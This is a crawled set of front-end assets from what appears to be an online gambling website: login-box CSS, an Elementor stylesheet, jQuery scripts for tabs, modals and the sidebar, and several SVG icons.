  margin: 0;
  padding: 0;
}
.commentbox .saswp-average-rating{
  display:none;
}
/*END Comment*/






/* TOP LOGIN BOX */

.form-group {
    margin: 0;
}

.toplogin {
    position: relative;
    background: #141956;
}

@media (max-width:991px) {
    .toplogin {
        display: none;
    }
}

.containtoplogin {
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
    padding: 20px 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}

.topdetaillogin {
    font-size: 14px;
}

.toploginbox {
    position: absolute;
    right: 144px;
    transform: translateY(-50%);
    display: flex;
    top: 50%;
}
@media (max-width:991px){
	.toploginbox {
    display: none;
}
}
.el-input{
	position:relative;
}
.el-input i {
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 12px;
    padding: 5px 0;
    background: linear-gradient(45deg, #dfa041 50%, #f5daab 50%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.inputstyle::placeholder {
  color: #a1a1a1;
  opacity: 1;
  /* Firefox */
}
.inputstyle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: linear-gradient(179deg, #464646, #222222);
    border: none;
    border-radius: 8px;
    font-weight: 100;
    color: white;
    padding: 7px;
    padding-left: 35px !important;
    width: 100%;
    border: 1px solid #686868;
    box-shadow: 3px 3px 5px black;
}

.toploginbox form {
    display: flex;
}

.toploginbox input {
    max-width: 150px;
    margin-right: 10px;
}
@media (max-width:1200px){
	.toploginbox input {
    max-width: 120px;
    margin-right: 10px;
		font-size:13px;
}
}

.toploginbox form .btn,
.toploginbox .btn {
    padding: 0.75em 2em;
    color: #fff;
    border: none;
    border-radius: 5px;
    padding: 7px 10px;
    border-radius: 8px;
    font-weight: 200;
    background: transparent;
    color: #e5e5e5;
    margin-right: 5px;
    border: 1px solid #8f8f8f;
}
.btn-login-top:nth-child(1){
	background:
	transparent;
	color: #e5e5e5;
	margin-right: 5px;
	border: 1px solid #8f8f8f;
}
.btn-login-top:nth-child(1) a{
	color: #e5e5e5;
	display: none;
}

@media (max-width:991px){
	.btn-login-top:nth-child(1) a{
	color: #e5e5e5;
	display: block;
}
}
.toploginbox form .btn:hover {
    background: transparent;
    text-shadow: 0 0 5px white, 0 0 15px white, 0 0 25px white;
}

.toploginbox .btn.blue {
    background: linear-gradient(180deg, #005dff 0, #0032b5);
}

.toploginbox .btn.blue:hover {
    background: linear-gradient(180deg, #337dff, #0040e8);
}

.toploginbox .btn.gold {
    background: linear-gradient(180deg, #ffd600 0, #e08700) !important;
}

.toploginbox .btn {
    background: linear-gradient(180deg, #ffd600 0, #e08700);
}

.toploginbox .btn.gold:hover {
    background: linear-gradient(180deg, #ffde33, #ffa214) !important;
}

.toploginbox .btn:hover {
    background: linear-gradient(180deg, #ffde33, #ffa214);
}

.flexcenter {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}


/* TOP LOGIN BOX */














--- FILE ---
content_type: text/css
request_url: https://ufa551.org/wp-content/uploads/elementor/css/post-849.css?ver=1763525133
body_size: 309
content:
.elementor-849 .elementor-element.elementor-element-3eabc41:not(.elementor-motion-effects-element-type-background), .elementor-849 .elementor-element.elementor-element-3eabc41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ufa551.org/wp-content/uploads/2022/11/download-6.png");background-position:center center;background-size:cover;}.elementor-849 .elementor-element.elementor-element-3eabc41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;z-index:11;}.elementor-849 .elementor-element.elementor-element-3eabc41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-849 .elementor-element.elementor-element-e48ace3{text-align:center;}.elementor-849 .elementor-element.elementor-element-e48ace3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-849 .elementor-element.elementor-element-477ad4c{text-align:center;}.elementor-849 .elementor-element.elementor-element-477ad4c img{width:381px;}.elementor-849 .elementor-element.elementor-element-120f13d img{width:100%;}.elementor-849 .elementor-element.elementor-element-8c232e0 img{width:100%;}.elementor-849 .elementor-element.elementor-element-0e98e76 img{width:100%;}@media(max-width:1024px){.elementor-849 .elementor-element.elementor-element-e48ace3 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-849 .elementor-element.elementor-element-e48ace3 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ufa551.org/wp-content/themes/ak47/assets/scripts/custom.js?2022-02-25
body_size: 167
content:
$(window).on('load', function() {
	//$('#preloader').addClass('preloader-hide');
})
const main_wallet_profile = "#main_wallet_profile";
const main_wallet_header = "#main_wallet";
const main_wallet_ingame = "#ingame_wallet";
$(document).ready(function() {

	function alignModal() {
		var modalDialog = $(this).find(".modal-dialog");
		modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
	}
	$(".modal").on("shown.bs.modal", alignModal);
	$(window).on("resize", function() {
		$(".modal:visible").each(alignModal);
	});
	$('[data-toggle="popover"]').popover()
	$('[data-toggle="tooltip"]').tooltip()

	$(".icon-bank-box img").click(function(){
		$('.icon-bank-box img').removeClass('active')
		$(this).addClass('active')
	});

	$(document).on('click','.menu-bar-mobile',function(){
		$('.menu-bar-mobile').removeClass('active')
		$(this).addClass('active')
	})
});



--- FILE ---
content_type: application/x-javascript
request_url: https://ufa551.org/wp-content/themes/ak47/js/js.js?1763525133
body_size: 246
content:
$('#carouselExampleControls .carousel-item:first').addClass('active');
$('.tabcontent').hide();
$('#tab-1').show();
$('#tabmain01').addClass('active');

$("a[href='#loginbtn'").on('click', function () {
$('#loginModal').modal('show');
});


 $('#tabmain01').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-1').show();
    });


  $('#tabmain02').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-2').show();
    });


   $('#tabmain03').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-3').show();
    });



    $('#tabmain04').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-4').show();
     window.dispatchEvent(new Event('resize'));
    });



 $('#tabmain05').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-5').show();
     window.dispatchEvent(new Event('resize'));
    });



 $('#tabmain06').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-6').show();
     window.dispatchEvent(new Event('resize'));
    });




 $('#tabmain07').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-7').show();
    });



  $('#tabmain08').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-8').show();
    });



   $('#tabmain09').on('click', function () {
     $('.tablink').removeClass('active');
     $(this).addClass('active');
    $('.tabcontent').hide();
     $('#tab-9').show();
    });
    $('.overlaysidebar').on('click', function () {
        $('.insidebarleft').toggleClass('active');
        $('.overlaysidebar').toggleClass('active');
        $('.sidebarCollapse').toggleClass('open');
    });
    $('.sidebarCollapse').on('click', function () {
        $('.insidebarleft').toggleClass('active');
        $('.overlaysidebar').toggleClass('active');
        $('.sidebarCollapse').toggleClass('open');
    });


$(window).scroll(function(){
    if($(window).scrollTop() == $(window).height() > $(document).height() - 150) {
        $('.sidebarCollapse').removeClass('sticky');
         $('.top-bar').removeClass('sticky');

    }else{
         $('.top-bar').addClass('sticky');
     $('.sidebarCollapse').addClass('sticky');
 }
});             


--- FILE ---
content_type: image/svg+xml
request_url: https://ufa551.org/wp-content/uploads/2022/03/gift.svg
body_size: 720
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 199.516 199.516" style="enable-background:new 0 0 199.516 199.516;" xml:space="preserve">
<path d="M180.916,41.456h-15.858c3.637-2.664,6.443-6.369,8.01-10.704c2.289-6.329,1.69-13.313-1.641-19.161
	C167.354,4.441,159.706,0,151.466,0c-6.507,0-12.514,2.651-16.915,7.464l-19.558,21.391c-2.972-3.4-7.328-5.561-12.188-5.561H96.71
	c-4.86,0-9.216,2.161-12.188,5.562L64.964,7.465C60.563,2.651,54.557,0,48.05,0c-8.24,0-15.889,4.441-19.961,11.591
	c-3.332,5.849-3.93,12.833-1.641,19.162c1.567,4.335,4.373,8.039,8.009,10.703H18.6c-4.143,0-7.5,3.358-7.5,7.5v40.701
	c0,3.973,3.092,7.216,7,7.475v94.884c0,4.142,3.357,7.5,7.5,7.5h50.5h47.316h50.5c4.143,0,7.5-3.358,7.5-7.5V97.132
	c3.908-0.258,7-3.501,7-7.475V48.956C188.416,44.814,185.059,41.456,180.916,41.456z M115.916,56.529v127.987H83.6V56.529h4.408
	h23.5H115.916z M40.554,25.652c-0.804-2.225-0.603-4.582,0.568-6.637C42.555,16.501,45.145,15,48.05,15
	c2.244,0,4.319,0.918,5.844,2.586l21.825,23.87h-0.999L45.235,30.391C43.021,29.559,41.358,27.876,40.554,25.652z M158.962,25.651
	c-0.805,2.225-2.468,3.908-4.683,4.739l-29.483,11.066h-0.999l21.824-23.87c1.524-1.668,3.601-2.586,5.845-2.586
	c2.905,0,5.495,1.501,6.928,4.016C159.563,21.07,159.766,23.427,158.962,25.651z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ufa551.org/wp-content/uploads/2022/03/book-1.svg
body_size: 266
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 489.9 489.9" style="enable-background:new 0 0 489.9 489.9;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M131.75,409.1c-28.8,0-52.1,18.3-52.1,40.4c0,22.6,23.3,40.4,52.1,40.4h278.4c-22.6-24.1-22.6-56.8,0-80.9h-278.4V409.1z
				"/>
			<path d="M120.15,1.9c-23.3,7-40.4,32.7-40.4,63.8v342.2c10.5-9.3,24.9-15.9,40.4-17.9V1.9z"/>
			<polygon points="244.95,0 244.95,99.2 204.85,73.9 164.85,99.2 164.85,0 139.95,0 139.95,388.9 410.25,388.9 410.25,0 			"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ufa551.org/wp-content/uploads/2022/03/line.svg
body_size: 875
content:
<svg width="26px" height="26px" viewBox="0 -1 26 26" xmlns="http://www.w3.org/2000/svg"><path d="m12.171 23.999c-.007.001-.016.001-.024.001-.077 0-.149-.024-.209-.064l.001.001c-.251-.197-.159-.676-.053-1.231.078-.289.123-.62.123-.962 0-.148-.008-.294-.025-.438l.002.018c-.098-.481-.494-.846-.984-.895h-.005c-.163-.019-.299-.036-.427-.054-1.561-.221-2.972-.652-4.279-1.267l.091.038c-.695-.326-1.283-.663-1.842-1.042l.047.03c-.581-.392-1.088-.799-1.559-1.244l.006.005c-.46-.434-.877-.903-1.251-1.406l-.02-.029c-.346-.464-.664-.989-.929-1.544l-.025-.057c-.511-1.052-.809-2.288-.809-3.593 0-.734.094-1.446.272-2.125l-.013.058c.192-.734.447-1.375.77-1.974l-.023.047c.357-.661.75-1.231 1.198-1.754l-.011.013c.475-.56.987-1.059 1.543-1.506l.022-.017c.554-.446 1.175-.861 1.831-1.221l.066-.033c.612-.338 1.331-.658 2.079-.916l.099-.03c.675-.238 1.485-.446 2.318-.586l.089-.012c.777-.133 1.671-.209 2.584-.209s1.807.076 2.678.222l-.094-.013c.922.152 1.732.36 2.514.63l-.107-.032c.847.288 1.566.608 2.251.983l-.073-.037c.722.393 1.343.808 1.922 1.273l-.025-.019c.578.464 1.09.963 1.552 1.507l.013.016c.435.51.827 1.081 1.156 1.691l.026.052c.301.551.558 1.191.737 1.863l.014.061c.165.621.26 1.334.26 2.069 0 1.024-.184 2.004-.521 2.911l.019-.058c-.361.973-.838 1.815-1.427 2.565l.015-.02c-.077.111-.155.207-.239.298l.002-.002-.008.009c-.428.508-.884.963-1.377 1.377l-.017.014c-1.705 1.552-3.563 3.019-5.52 4.351l-.174.112c-.716.498-1.557 1.018-2.425 1.493l-.148.074c-.264.145-.585.296-.916.428l-.06.021c-.199.086-.431.144-.673.159h-.006zm5.983-16.742c-.369.001-.667.3-.668.668v4.958c.001.369.3.667.668.668h2.586c.369-.001.667-.3.668-.668v-.056c-.001-.369-.3-.667-.668-.668h-1.863v-1.057h1.862c.369-.001.667-.3.668-.668v-.056c-.001-.369-.3-.667-.668-.668h-1.862v-1.059h1.862c.369-.001.667-.3.668-.668v-.057c-.001-.369-.3-.667-.668-.668zm-5.971-.012c-.369.001-.667.3-.668.668v4.958c.001.369.3.667.668.668h.056c.369-.001.667-.3.668-.668v-2.966l2.434 3.325c.016.025.032.047.05.068l-.001-.001c.064.087.152.153.253.191l.004.001c.075.032.162.05.253.05h.003.056c.114 0 .222-.029.315-.08l-.004.002c.064-.029.119-.07.163-.121v-.001c.119-.12.193-.285.193-.468v-.001-4.957c0-.369-.299-.668-.668-.668h-.059c-.369.001-.667.3-.668.668v2.911l-2.414-3.241c-.117-.204-.332-.34-.58-.342zm-2.334 0c-.369.001-.667.3-.668.668v4.958c.001.369.3.667.668.668h.056c.369-.001.667-.3.668-.668v-4.958c-.001-.369-.3-.667-.668-.668zm-4.462 0c-.369.001-.667.3-.668.668v4.958c.001.369.3.667.668.668h2.584c.369-.001.667-.3.668-.668v-.05c0-.369-.299-.668-.668-.668h-1.861v-4.239c-.001-.369-.3-.667-.668-.668z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ufa551.org/wp-content/uploads/2022/03/news.svg
body_size: 1024
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="28px" height="28px" viewBox="0 0 28 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Uploaded to SVGRepo https://www.svgrepo.com -->
    <title>ic_fluent_news_28_filled</title>
    <desc>Created with Sketch.</desc>
    <g id="🔍-Product-Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ic_fluent_news_28_filled" fill="#212121" fill-rule="nonzero">
            <path d="M22,5.75 L22,20.5 C22,20.7761424 22.2238576,21 22.5,21 C22.7454599,21 22.9496084,20.8231248 22.9919443,20.5898756 L23,20.5 L23,7 L24.25,7 C25.1681734,7 25.9211923,7.70711027 25.9941988,8.60647279 L26,8.75 L26,20.75 C26,22.4830315 24.6435452,23.8992459 22.9344239,23.9948552 L22.75,24 L5.25,24 C3.51696854,24 2.10075407,22.6435452 2.00514479,20.9344239 L2,20.75 L2,5.75 C2,4.8318266 2.70711027,4.07880766 3.60647279,4.0058012 L3.75,4 L20.25,4 C21.1681734,4 21.9211923,4.70711027 21.9941988,5.60647279 L22,5.75 L22,20.5 L22,5.75 Z M9.74652744,13.0034726 L7.25,13.0034726 C6.3318266,13.0034726 5.57880766,13.7105828 5.5058012,14.6099454 L5.5,14.7534726 L5.5,17.25 C5.5,18.1681734 6.20711027,18.9211923 7.10647279,18.9941988 L7.25,19 L9.74652744,19 C10.6647008,19 11.4177198,18.2928897 11.4907262,17.3935272 L11.4965274,17.25 L11.4965274,14.7534726 C11.4965274,13.8352992 10.7894172,13.0822802 9.89005465,13.0092738 L9.74652744,13.0034726 Z M17.75,17.5 L14.25,17.5 L14.1482294,17.5068466 C13.7821539,17.556509 13.5,17.8703042 13.5,18.25 C13.5,18.6296958 13.7821539,18.943491 14.1482294,18.9931534 L14.25,19 L17.75,19 L17.8517706,18.9931534 C18.2178461,18.943491 18.5,18.6296958 18.5,18.25 C18.5,17.8703042 18.2178461,17.556509 17.8517706,17.5068466 L17.75,17.5 Z M7.25,14.5034726 L9.74652744,14.5034726 C9.86487417,14.5034726 9.96401426,14.585706 9.98992476,14.6961499 L9.99652744,14.7534726 L9.99652744,17.25 C9.99652744,17.3683467 9.91429402,17.4674868 9.80385014,17.4933973 L9.74652744,17.5 L7.25,17.5 C7.13165327,17.5 7.03251318,17.4177666 7.00660268,17.3073227 L7,17.25 L7,14.7534726 C7,14.6351258 7.08223341,14.5359857 7.19267729,14.5100752 L7.25,14.5034726 L9.74652744,14.5034726 L7.25,14.5034726 Z M17.75,13.0034726 L14.25,13.0034726 L14.1482294,13.0103192 C13.7821539,13.0599816 13.5,13.3737768 13.5,13.7534726 C13.5,14.1331683 13.7821539,14.4469635 14.1482294,14.4966259 L14.25,14.5034726 L17.75,14.5034726 L17.8517706,14.4966259 C18.2178461,14.4469635 18.5,14.1331683 18.5,13.7534726 C18.5,13.3737768 18.2178461,13.0599816 17.8517706,13.0103192 L17.75,13.0034726 Z M17.75,8.49665793 L6.25,8.49665793 L6.14822944,8.50350455 C5.78215388,8.55316697 5.5,8.86696217 5.5,9.24665793 C5.5,9.6263537 5.78215388,9.94014889 6.14822944,9.98981132 L6.25,9.99665793 L17.75,9.99665793 L17.8517706,9.98981132 C18.2178461,9.94014889 18.5,9.6263537 18.5,9.24665793 C18.5,8.86696217 18.2178461,8.55316697 17.8517706,8.50350455 L17.75,8.49665793 Z" id="🎨-Color"></path>
        </g>
    </g>
</svg>